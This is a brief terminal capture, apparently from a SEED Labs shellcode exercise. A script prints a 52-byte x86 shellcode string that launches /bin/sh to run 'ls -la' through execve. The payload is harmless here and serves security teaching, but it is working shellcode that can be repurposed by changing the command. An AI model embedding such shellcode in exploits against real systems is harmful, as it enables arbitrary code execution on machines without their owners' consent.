 [03/11/23]seed@VM:~/.../1c$ ./convert.py
Length of the shellcode: 52
shellcode= (
   "\x31\xc0\x66\xb8\x6c\x61\x50\x68\x6c\x73\x20\x2d\x89\xe1\x31\xc0"
   "\x66\xb8\x2d\x63\x50\x89\xe2\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68"
   "\x2f\x62\x69\x6e\x89\xe3\x50\x51\x52\x53\x89\xe1\x31\xd2\x31\xc0"
   "\xb0\x0b\xcd\x80"
).encode('latin-1')
[03/11/23]seed@VM:~/.../1c$